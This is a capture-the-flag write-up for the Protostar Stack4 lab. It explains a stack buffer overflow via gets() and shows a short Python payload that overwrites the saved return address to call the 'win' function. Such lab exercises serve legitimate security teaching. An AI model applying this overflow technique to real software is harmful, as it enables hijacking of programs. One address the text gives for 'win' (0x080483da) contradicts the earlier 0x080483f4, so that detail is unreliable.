Protostar - Stack 4
Conquering Stack4 at Protostar Machine

Hello ! Today, I will solve Stack4 challenge on Protostar machine .
This time,our mission to hijack the execuation flow and make it flow as we want , Hackers Hah XD .. we need to make the program exec flow change and run function called win . We Love eip hijacking hah ;). prepair your self and your terminal and let,s go.
- this challenge requiring us to Redirect Execution to call function called
windefined in the code useing through exploitation of stack-bufferoverflow.
Challenge Overview
Step 1: Explore Binary
Again there is input … Hmmm i think i know this function which prompt input XD .. , but i will not say :D .. you will know later :) .
Step 2: Analysis

- Function Prologue:
push ebp: save the base pointer.mov ebp, esp: set up new base pointer.and esp, 0xfffffff0: align the stack.sub esp, 0x60: allocate space for local variables.
- create pointer to buffer on stack and store it in
[esp]pointer:lea eax, [esp+0x10]: load effective address intoeax.mov DWORD PTR [esp], eax: store the address pointed byeaxat top of the stack.
- Function Calls:
call 804830c <gets@plt>: calling the gets function. so my friend . that is the function which i told you about ;)
- Function Epilogue:
leaverestore the stack frame. it is short formov esp,ebpandpop ebpretreturn from the function.
winfunction address is at0x080483f4
Step 3: Debugging
Theory of instruction call
- first when call a function program
pushcurrent eip address on stack - then
jmpto function which called - function
push ebp, andmov ebp,espwhich is known asFunction Prologuewhich is init stack frame - at the end of function when it finished it make
Function Epiloguewhich is destory stack frame bymov esp,ebpthenpop ebpwhich is also can be shorted asleaveinstruction - when execute
retin this function which called theeippopthe first value pushed before in the stack in step 1 which represent theeipvalue which is instruction after the function called to continue execute code that after function call
Now let,s fuzz & debug ! ;)
- create fuzz script at
~/fuzz.pycontains:1 2
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ" print(fuzz)

- debug binary with gdb and disassemble
main - break point at
leaveinstruction inmain - run binary with stdin from output of running


~/fuzz.py - check fuzz value at ebp register
- check fuzz value at eip register
ebpvalue now is0x53535353which is hexadecimal respresntation for fuzz valueSSSS
- and of course
eipvalue now is0x54545454which is hexadecimal respresntation for fuzz valueTTTT - well done now let,s craft our solution
Step 4: Crafting Solution
okay let,s update our script: ~/fuzz.py
1
2
3
4
fuzz="AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR"
ebp="SSSS"
eip="\xf4\x83\x04\x08" # represent 0x080483f4 on little endian machines. 0x080483f4 is address of win function
print(fuzz+ebp+eip)

now eip will have the address of 0x080483da which is address for function win let,s run our solution redirect output of ~/fuzz.py to our beautiful binary stack4
and now function win called ..
We win ! CheckMate ;)
See You in Stack5 ;)